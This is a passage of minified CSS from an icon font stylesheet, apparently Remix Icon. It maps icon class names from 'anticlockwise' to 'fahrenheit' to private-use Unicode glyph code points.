.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf